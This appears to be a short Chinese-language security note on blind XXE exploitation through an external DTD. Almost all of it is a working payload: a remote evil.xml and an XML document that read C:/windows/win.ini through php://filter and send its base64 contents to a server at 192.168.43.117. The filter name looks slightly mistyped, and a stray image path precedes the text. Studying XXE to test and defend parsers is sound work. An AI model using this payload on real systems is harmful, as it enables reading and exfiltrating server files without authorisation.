 无回显利用-加载外部xml
正在
evil.xml
<!ENTITY % payload "<!ENTITY &#x25; send SYSTEM 'http://192.168.43.117/?abc=%file;'>"> %payload;
Payload：
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64encode/resource=C:/windows/win.ini">
<!ENTITY % dtd SYSTEM "http://192.168.43.117/xxe/evil.xml">
%dtd;
%send;
]>